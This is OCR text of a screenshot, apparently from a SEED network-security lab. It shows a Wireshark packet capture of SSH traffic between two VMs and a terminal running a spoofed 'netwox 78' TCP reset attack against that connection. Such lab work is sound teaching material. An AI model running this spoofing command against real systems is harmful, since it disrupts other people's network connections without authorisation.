 Ubuntu 2 [Running]
Terminator
En
Capturing from enp0s3
Apply a display filter ... <Ctrl-/>
Expression... +
No. Time Source Destination Protocol Length Info
44 2019-10-28 15:50:19.8375071… 10.0.2.15 10.0.2.3 DHCP 342 DHCP Requ…
45 2019-10-28 15:50:19.8408534… 10.0.2.3 10.0.2.15 DHCP 590 DHCP ACK …
46 2019-10-28 15:50:25.0529381… PcsCompu_63:71:8d PcsCompu_9d:9d:c8 ARP 60 Who has 1…
47 2019-10-28 15:50:25.0529488… PcsCompu_9d:9d:c8 PcsCompu_63:71:8d ARP 60 10.0.2.3 …
48 2019-10-28 15:51:57.2313001… 10.0.2.15 10.0.2.5 SSHv2 102 Client: E…
49 2019-10-28 15:51:57.2317102… 10.0.2.5 10.0.2.15 SSHv2 102 Server: E…
50 2019-10-28 15:51:57.2317182… 10.0.2.15 10.0.2.5 TCP 66 59312 → 2…
51 2019-10-28 15:51:57.2878464… 10.0.2.5 10.0.2.15 TCP 54 22 → 5931…
52 2019-10-28 15:51:57.2885553… 10.0.2.15 10.0.2.5 TCP 54 59312 → 2…
53 2019-10-28 15:51:57.2894432… 10.0.2.5 10.0.2.15 TCP 54 [TCP ACKe…
/bin/bash
)
/bin/bash 80x24
: 0
[10/28/19]seed@VM:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.2.5" -
-spoofip "raw" --ips "10.0.2.15"
^C
[10/28/19]seed@VM:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.2.5" -
-spoofip "raw" --ips "10.0.2.15"